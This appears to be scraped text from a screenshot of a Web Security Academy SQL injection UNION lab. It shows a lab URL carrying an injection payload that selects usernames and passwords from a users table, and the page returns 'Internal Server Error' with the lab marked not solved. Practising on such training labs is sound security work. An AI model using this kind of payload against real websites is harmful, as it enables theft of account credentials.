 SQL injection UNION attack, retri
https://0a92008d04552be1c080b80c005d0091.web-security-academy.net/filter?category=Pets%27%20union%20select%20username,password%20from%20users--
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
Internal Server Error